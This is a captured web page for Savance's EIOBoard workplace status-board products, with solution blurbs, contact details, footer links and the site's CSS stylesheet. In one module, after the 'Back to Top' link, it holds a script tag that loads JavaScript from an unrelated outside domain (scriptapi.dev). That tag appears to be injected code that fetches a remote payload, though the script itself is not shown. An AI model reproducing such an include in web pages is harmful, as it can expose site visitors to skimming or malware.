	<div class="customers-purchased-overview"> <a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/images/Icons/Solutions/savance-eioboard-large-screen-status-display.png" alt="EIOBoard Large Screen Status Display" /></a> <h4><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></h4> <p>Custom-designed large screen digital signage solution designed to display critical information viewable at a glance.</p> <p class="solution-learn-more-button"><a href="/Solutions/Large-Screen-Display.aspx"><img alt="Large Screen Status Display Icon" src="/portals/0/icons/savance-eioboard-large-screen-status-display-white.png" class="mini-icon display" />Learn More</a></p> </div>
</div>

</div><!-- End_Module_5189 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5202"><a name="5202"></a><div id="dnn_ctr5202_ContentPane"><!-- Start_Module_5202 --><div id="dnn_ctr5202_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5202_HtmlModule_lblContent" class="Normal">
	<h4 class="solutions-bottom">More Info?</h4>
<div class="solutions-more-info">
<ul>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/BSI-Designs.aspx">BSI Designs</a></li>
    <li><strong>Case Study:</strong> <a href="/Case-Studies/Inter-Cultural-Association-of-Greater-Victoria.aspx">ICA of Greater Victoria</a></li>
    <li><strong>PDF:</strong> <a href="/Portals/0/PDFs/Savance-Time-and-Attendance.pdf">Download Solution PDF</a></li>
    <li><strong>Call:</strong> (877) 728-2623 (Toll-Free - US Only)</li>
    <li><strong>Email:</strong> <a href="mailto:sales@eioboard.com">sales@eioboard.com</a></li>
    <li><strong>Live Chat:</strong> <!-- BEGIN FUSION TAG CODE - DO NOT EDIT! --><a href="javascript: void(0);" onclick="javascript: window.open('http://support.savance.com/visitor/index.php?/eioboard/LiveChat/Chat/Request/_sessionID=/_promptType=chat/_proactive=0/_filterDepartmentID=19/_randomNumber=zv0knq0nhoe1bq5k5vxltqaeekvxwqf9/_fullName=/_email=/', 'livechatwin', 'toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=0,resizable=1,width=600,height=680');" class="livechatlink">Chat with an EIOBoard Representative</a><!-- END FUSION TAG CODE - DO NOT EDIT! --></li>
    <li><strong>EIOBoard:</strong> <a href="/Electronic-In-Out-Status-Board.aspx">Benefits, Features &amp; Interface Options</a></li>
    <li><strong>Customization:</strong> <a href="/Solutions/Customization.aspx">View Custom Design Samples</a></li>
</ul>
</div>
</div>

</div><!-- End_Module_5202 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5190"><a name="5190"></a><div id="dnn_ctr5190_ContentPane"><!-- Start_Module_5190 --><div id="dnn_ctr5190_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5190_HtmlModule_lblContent" class="Normal">
	<div class="customers-purchased-overview"> <a href="/Solutions/Emergency-Mustering.aspx"><img class="e-muster-icon" src="/portals/0/images/Icons/Solutions/savance-eioboard-emergency-mustering.png" alt="EIOBoard Emergency Mustering" /></a> <h4><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></h4> <p>Affordable and easy-to-use emergency management solution, customizable to suit any business.</p> <p class="solution-learn-more-button"><a href="/Solutions/Emergency-Mustering.aspx"><img alt="Emergency Mustering Icon" src="/portals/0/images/icons/Emergency-Mustering-white.png" class="mini-icon mustering" />Learn More</a></p> </div>
</div>

</div><!-- End_Module_5190 --></div>
</div></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5203"><a name="5203"></a><div id="dnn_ctr5203_ContentPane"><!-- Start_Module_5203 --><div id="dnn_ctr5203_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5203_HtmlModule_lblContent" class="Normal">
	<h3 class="solutions-bottom">Savance &amp; EIOBoard</h3>
<div class="solutions-overview-bottom">
<p class="solutions-savance"><strong>Savance</strong> was established in 1998 with the dream of providing network and software solutions to automate business processes. We started with the idea that technology could be used effectively both to make life easier, and to save companies time and money. </p>
<p class="solutions-savance">Savance EIOBoard offers a number of electronic status board solutions, including <a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a>, <a href="/Solutions/Staff-Tracking.aspx">Staff Tracking</a>, <a href="/Solutions/Visitor-Management.aspx">Visitor Management</a>, and more. All EIOBoard solutions integrate completely with one another. We offer a <a href="/free-demo">Free Demo</a> of all solutions, as well as a <a href="/Free-Trial.aspx">free 30 day trial</a>. For healthcare-specific solutions, make sure to see our <a href="http://www.savancehealth.com" target="_blank">Savance Health</a> line or products.</p>
</div>
</div>

</div><!-- End_Module_5203 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5218"><a name="5218"></a><div id="dnn_ctr5218_ContentPane"><!-- Start_Module_5218 --><div id="dnn_ctr5218_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5218_HtmlModule_lblContent" class="Normal">
	<div class="customers-purchased-overview"> <a href="/Solutions/Visitor-Management.aspx"><img class="visitors-icon" src="/portals/0/images/Icons/Solutions/savance-eioboard-visitor-management.png" alt="Visitor Management" /></a> <h4><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></h4> <p>Customizable and easy-to-use electronic visitor management solution that streamlines visitor processes.</p> <p class="solution-learn-more-button"><a href="/Solutions/Visitor-Management.aspx"><img alt="Visitor Management Icon" src="/portals/0/images/Icons/Visitor-Management-white.png" class="mini-icon visitor" />Learn More</a></p> </div>
</div>

</div><!-- End_Module_5218 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`1925`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eioboard.com/portals/_default/skins/savance/skin.css?cdv=3370
body_size: 127581
content:
/* CSS Document */

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #2f2f2f;
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 1.3;
}
#container {
	width: 982px;
	margin-left:auto;
	margin-right:auto;
	padding: 0px;
}
p {
	font-size: 13px;
	line-height:120%;
	font-weight: normal;
	margin: 15px 0;
}
/******HEADER******/
div#Head, #Head {
        	color: #2f2f2f;
		font-size: 20px;
		padding-top: 15px;
		margin:	0 190px 20px 0;
		font-weight: normal;
		line-height: 30px;
		padding-left: 0px;
		padding-bottom: 10px;
		text-align: right;
}		
#logo {
		padding:6px 0 0 0 !important;
		float:left;
		font-size: 11px;
		font-stretch: expanded;
}
div#banner {
		background: #000;
		text-align: right;
		height: 10px;
}
div#banner .logo{
		padding-top: 6px;
		padding-right: 15px;
		padding-bottom: 6px;
}
a.customer-login {
	float: right;
	margin-right: 5px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #ffffff !important;
	text-decoration: none;
	background: #6aa200;
	line-height: 1;
	padding: 5px 14px 5px 14px;
	margin-top: 3.5px;
	font-weight: bold;
}
a.customer-login:hover {
	text-decoration: underline;
	color: #ffffff !important;
}
/******NAVIGATION******/

.menu {
	height: 40px;
	margin-top: -10px;
	float: right;
	background: none !important;
	margin-bottom: 20px;
}
#navbar {
	background: #0055a5 !important;
	margin-bottom: 10px;
	text-align: left;
	height: 30px;		
	color: #FFFFFF;
	font-size: 11px;
	font-stretch: expanded;
	line-height: 30px;
	padding-left:15px;
}	
#navbar a.nav, #navbar a.nav-home {
	color: #fff;
	text-decoration: none;
	padding-left: 5px;
	padding-right: 5px;
}
#navbar a.nav-home {
	padding-left: 0 !important;
}
#navbar a.nav-home:hover, #navbar a.nav:hover {
	text-decoration:underline;
}
ul.jd_menu li.activetab a, ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu a, ul.jd_menu li.jdm_hover a, li.haschild.activetab:hover  {
	background: #0055a5;
}
ul.jd_menu a:hover {
	background: #0055a5;
	text-decoration: underline;
}
ul.jd_menu li {
	padding: 12px 8px 10px 8px !important;
}
ul.jd_menu ul {
	background: #22292f;
}
ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover {
	background: #0055a5;
}
ul.jd_menu li:hover {
	text-decoration: underline;
}
ul.jd_menu li.jdm_hover {
	background: #0055a5;
}
.breadcrumb {
	font-size: 12px;
	color: #626262;
}

/******SIDEBAR NAVIGATION******/

#subnave {
		margin-top:2px;
		float:left;
		width: 176px;
		margin-right:2px;
}
a.subnave {
		font-size: 12px;
		font-weight: none;
		color: #31397B;
		display:block;
		border-bottom: none;
		padding:4px;
		padding-left:16px;
		text-decoration: none;
}
a.subnave:active {
		background: #ffffff;
}
.subnavebody {
		background: #f6f6f6;
		padding-bottom: 10px;
		padding-top: 10px;
		border: 1px solid #dddddd;
}
a.subnave:hover {
		background: #ffffff;
}
div#subnave img {
		display: none;
}


/******LISTS******/

			/*Upgrading DNN 7*/
		ul, ol {
    			margin-bottom: 12px;
			margin-top: 12px;
    			margin-left: 40px;
		}
		
			/*Upgrading DNN 7*/
		ul ul {
			margin: 0 40px;
		}

ol, ul {
	margin-left: 20px;
}

ol li {
    	font-size: 13px;
	line-height:120%;
	font-weight: normal;
}

ul li {
    	font-size: 13px;
	line-height:120%;
    	font-weight: normal;
}
ul.left-float-neighbor, ol.left-float-neighbor {
	list-style-position: inside;
}

/******LINKS******/

a, .links a {
	text-decoration: none !important;
}
a:hover, .links a:hover {
	text-decoration: underline !important;
	color: #f88701;
}

/******HEADINGS******/

		h1 {
			letter-spacing: 0em;
    			font-size: 28px;	
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin: 14px 0;
		}
h1.insidecontainer, h1 {
	padding: 0 0 10px 0;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
        margin-bottom: 25px;
}
		
		h2 {
			letter-spacing: 0em;
    			font-size: 24px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin-top: 30px;
		}
		
		h3 {
			letter-spacing: 0em;
    			font-size: 20px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight:normal !important;
			margin: 14px 0;
		}
		
		h4 {
			letter-spacing: 0em;
    			font-size: 16px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal;
			margin:14px 0;
		}
		h5 {
			color:#0055a5;
		}
.h2-style {
        font-size: 24px !important;
        color: #0055a5 !important;
        margin-top: 30px;
        font-weight: normal !important;
}
.case-studies h4, .product-tours h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-right: 10px;
}
.assistance-box h5 {
	color: #0055a5;
	font-weight: normal;
	font-size: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1903 h1.insidecontainer {
	display: none;
}
.trial-table h4 {
	font-weight: normal !important;
	font-size: 20px;
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
        text-align: center;
}
.about-table-products h3 {
	margin-top: 0;
	text-align: center;
	padding-bottom: 7px;
	margin-bottom: 0;
	border-bottom: 1px solid #dddddd;
	margin: 0 30px 0 30px;
	color: #0055a5;
	font-weight: normal !important;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.help-guides h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
}
.in-out-board-features h3 {
	padding-top: 20px;
}
div#dnn_ctr2021_ContentPane h3, div#dnn_ctr1929_ContentPane h3, div#dnn_ctr1490_ContentPane h3, 
div#dnn_ctr2020_ContentPane h3, div#dnn_ctr2019_ContentPane h3, div#dnn_ctr2072_ContentPane h3, 
div#dnn_ctr3082_ContentPane h3 {
	font-size: 20px;
	font-weight: normal !important;
	color: #003e96;
	margin-top: 30px;
}
div#dnn_ctr2021_ContentPane h4, div#dnn_ctr1929_ContentPane h4, div#dnn_ctr1490_ContentPane h4,
div#dnn_ctr2020_ContentPane h4, div#dnn_ctr2019_ContentPane h4, div#dnn_ctr2072_ContentPane h4,
div#dnn_ctr3082_ContentPane h4  {
        font-weight: normal !important;
	color: #003e96;
}
h3.solutions-packages-title {
       border-bottom: 1px solid #dddddd;
       padding-bottom: 5px;
       font-size: 24px !important;
}
h5.call-savance {
     color: #003e96;
     font-size: 20px;
     padding-bottom: 0;
     margin-bottom: 0;
}
h3.solutions-contact {
     padding-top: 20px; 
     border-top: 1px solid #dddddd;
     font-size: 24px !important;
}
.hardware-software-overview h5 {
	color: #0055a5;
	font-weight: normal !important;
	margin-bottom: 0;
	padding-bottom: 0;
	margin-top: 15px;
}


/******Upgrading DNN 7******/
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		/*.boxbody div table tr td span span
		{
			line-height:33px;
		}*/
		
			/*Upgrading DNN 7*/
		.IconBar img {
    			vertical-align:baseline;
		}
		
			/*Upgrading DNN 7*/
		/*.smalltext span
		{
			vertical-align:top;
		}*/
		
			/*Upgrading DNN 7*/
		/*.boxbody td img ,*/.boxbody3 div img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody td span  a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		hr {
			height: 1pt;
		}
		
			/*Upgrading DNN 7*/
		/*.frmhead .aspNetDisabled p
		{
			margin:0px;
		}
		
			/*Upgrading DNN 7*/
		.frmhead !p span strong
		{
			margin: 15px 0;
		}*/
		
			/*Upgrading DNN 7*/
		.smalltext em a
		{
			vertical-align:top;
		}

		html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, 
		blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, 
		img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, 
		center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, 
		aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
		menu, nav, output, ruby, section, summary, time, mark, audio, video {
			margin: none !important;
		}
		.bhead {
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;			
		}
	
	
.largetext
{
    font-size: 24px;
    font-weight: none;
    color: #003e96;
}

.mediumtext
{
    font-size: 16px;
    line-height:130%;
    font-weight: none;
}
.smalltext
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: none;
}




/************** Button rollovers - Buy Now - Free Trial - Contact Us **************/

.buynowbutton {
	position: relative;
	font-family: arial, helvetica, sans-serif;
	background: url('images/Buy-Now-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.buynowbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.buynowbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover
{
	visibility:visible;
}
.buynowbutton a:hover {
	color:#FFF;
}
.buynowbutton a:hover img {
	visibility:hidden;
}
.buynowbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freetrialbutton {
	position: relative;
	background: url('images/Free-Trial-Button2.png') no-repeat;
	white-space: nowrap;	
	display: block;
	width: 150px;	
	height: 47px;
	margin: 0;
	padding: 0;
}
.freetrialbutton a {
	display: block;
	color: #000000;
	font-size: 11px;	
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;	
	text-decoration: none;
}
.freetrialbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freetrialbutton a:hover {
	color:#FFF;
}
.freetrialbutton a:hover img {
	visibility:hidden;
}
.freetrialbutton span {
	position: absolute;
	left: 18px;
	top: 6px;	
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.contactusbutton {
	position: relative;
	background: url('images/Contact-Us-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.contactusbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;
}
.contactusbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.contactusbutton a:hover {
	color:#FFF;
}
.contactusbutton a:hover img {
	visibility:hidden;
}
.contactusbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freedownload {
	position: relative;
	background: url('/Portals/0/images/Button/Download-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.freedownload a
{
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.freedownload img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freedownload a:hover  {
	color:#FFF;
}
.freedownload a:hover img {
	visibility:hidden;
}
.freedownload span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;	
	padding: 0px;
	cursor: pointer;
} 




/********** END   Button rollovers - Buy Now - Free Trial - Contact Us **************/













/*****  Hover over to enlarge images ****/


.spiderpic{
	position: relative;
	z-index: 0;
	cursor: default;
}

.spiderpic:hover{
	background-color: transparent;
	z-index: 50;
}

.spiderpic span{ /*CSS for enlarged image*/
	position: absolute;
	background-color: white;
	padding: 5px;
	left: -1000px;
	border: 1px solid black;
	visibility: hidden;
	color: black;
	text-decoration: none;
}

.spiderpic span img{ /*CSS for enlarged image*/
	border-width: 0;
	padding: 2px;
}

.spiderpic:hover span{ /*CSS for enlarged image on hover*/
	visibility: visible;
	float:top;
	margin-left:1100px;
	margin-top:20px;
}




/*****  Hover over- Text to Text ****/

span.dropt {
	border-bottom: thin dotted; 
	background: #ffffff;
}
span.dropt:hover {
	text-decoration: none; 
	background: #ffffff; 
	z-index: 6; 
}
span.dropt span {
	position: absolute; left: -9999px;
  	margin: 20px 0 0 0px; 
	padding: 3px 3px 3px 3px;
  	border-style:solid; 
	border-color:black; 
	border-width:1px; 
	z-index: 6;
}
span.dropt:hover span {
	left: 2%; 	
	background: #ffffff;
} 
span.dropt span {
	position: absolute; 
	left: -9999px;
  	margin: 4px 0 0 0px; 
	padding: 3px 3px 3px 3px; 
 	border-style:solid; 
	border-color:black; 
	border-width:1px;
}
span.dropt:hover span {
	margin: 20px 0 0 170px; 
	background: #ffffff; 
	z-index:6;} 



/**  EIOBoard Product TOUR  **/

.tourmenu li {
	list-style-type: none;
	padding: 4px 0px 4px 0px; 
}
	
.tourmenu {  
	width:120px; 
	padding: 10px 0px 0px 5px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#454973;
	list-style-type: none; }	
	
ul.tourmenu li.tourmenu {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}

ul.tourmenu ul, ul.tourmenu_vertical ul { 
	position: absolute; 
	display: none; 
	list-style-type: none; 
	margin: 0px 0px 0px 0px; 
	padding: 2px 2px 2px 2px; 
	z-index: 10000;
}

.tourmenu A { 
	color:#5c83ca; 
	text-decoration: none; 
	padding:0px 0px 0px 0px; 
}
.tourmenu A:link {}
.tourmenu A:visited {}
.tourmenu A:hover {
	color:#2f2f2f; 
	text-decoration: none;
	list-style-type: none;
}	
.tourmenu A:active {}	
	
ul.tourmenu li.activetab {
	text-align:left; 
	padding:4px 4px 4px 25px; 
	display:block; 
	background: url(images/bulletarrow.png) left bottom no-repeat; 
	list-style-type: none;
}

ul.tourmenu li.activetab a { 
	color:#2f2f2f; 
	text-align:left;
}	

.tourslide { 
	width:760px;
	text-align:left; 
	margin: 0px 0px 0px 0px;  
	position:relative; 
}
.tourslide p {  
        font-size: 14px;
        font-weight: none;
}
	
.tournavleft { 
	position:absolute; 
	top:-20px; 
	right:50px; 
	width:50px; 
	height:20px;
}
.tournavright { 
	position:absolute; 
	top:-20px; 
	right:-10px; 
	width:50px; 
	height:20px;
}
.tourheader {   
                font-size: 14px;
                font-weight: none;
                color: #4f4f4f;
		margin: 0px 0px 0px 10px;
}
.tourlist  li {	
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: normal;
		background: url(images/check2.png) left center no-repeat;
}				 
.tourlist2 { 
		margin:20px 0px 0px 30px;
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
                color: #2f2f2f;
}
.tourimage {
		float:left; 
		width:140px
}
.tourcontent {
		float:left; 
		margin:0px 0px 0px 0px;  
}
.tourcontent  ul {
		list-style-type: none;
}
.tourcontent  li {
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
		background: url(images/check2.png) left center no-repeat;
}				 		 			 
.tourcontent h2 {
   		font-size: 18px;
    		font-weight: normal;
   		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
.tourcontent h3 {
    		font-size: 18px;
    		font-weight: normal;
    		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
	


/**  End EIOBoard Product TOUR **/

	
#bulletlist {
    		font-size: 18px;
		line-height:150%;
    		font-weight: none;
    		color: #000;
		margin-left: 0;
		padding-left: 0;
		list-style: none;
		font-size: 18px;
}
#bulletlist li {
		padding: 0px 2px 4px 30px;
		background-image: url(images/blue_Check.png);
		background-repeat: no-repeat;
		background-position: 0.2em 0.2em;
		color: #000;
		list-style: none;
		font-size: 18px;
}		

	
	
	/*body {
	background-image: url(images/Background.gif);
}*/
	
	
		.breadcrumb
{
	font-size:12px;
	color:#626262;	
	}
		.breadcrumb a:link { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:visited { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.breadcrumb a:active { 
		color:#626262;text-decoration: none;
	}
	
	
	.image{
		margin:10px
	}
	
	.caption {
	font-family: Arial, Helvetica, sans-serif;;
	color: #003e96;	
	font-size: 10px;
	font-weight: bold;
	}
	
	.largebullets   {
	font-family: Arial, Helvetica, sans-serif;;
	color: #000;	
	font-size: 18px;
	font-weight: bold;
	}
	
	
	.whitelink a:link { 
		color:#FF5151;
	}
	.whitelink a:visited { 
		color:#FF5151;
	}
	.whitelink a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.whitelink a:active { 
		color:#FF5151;
	}
	/*Upgrading DNN 7*/

	#livechat {
		height:0px;
		width:0px;
		padding: 0px;
		margin-left: 85%;					
		}
		
/** Css Button**/
	#button a:link{ text-decoration: none;
		color: gray;
}
	
	#button a:visited{ text-decoration: none;
		color: gray;
		}

	#button a:hover{ text-decoration: none;
		color: green;
		font-weight: bolder;
		letter-spacing: 2px;
		}
		
	
	#header {
		float:left;
		margin-top:38px;
		width:650px;
		background:#fff url("images/bg.gif") repeat-x bottom;
		font-size:93%;
		line-height:normal;
		}
	#header ul {
		margin:0;
		padding:10px 10px 0;
        list-style:none;
		}
		
	#header li {
		float:left;
		background:url("images/left.gif") no-repeat left top;
		margin:0;
		padding:0 0 0 9px;
		}
	#header a {
		display:block;
		background:url("images/right.gif") no-repeat right top;
		padding:5px 15px 4px 6px;
		text-decoration:none;
		font-weight:bold;
		color:#fff;
		}
		
	#header a:hover {
      color:#000000;
		}
	#header #current {
      background-image:url("images/left_on.gif");
		}
	#header #current a {
      background-image:url("images/right_on.gif");
      color:#000000;
      padding-bottom:5px;
		}
		
		.tour{
			color: ;
			text-decoration: none;
			font-size: 12px;
			font-stretch: expanded;
			font-weight: bold;
			padding-right: 0px;
			padding-left: 0px;
			height: 15px;
			line-height: 10px;
			}
		
		
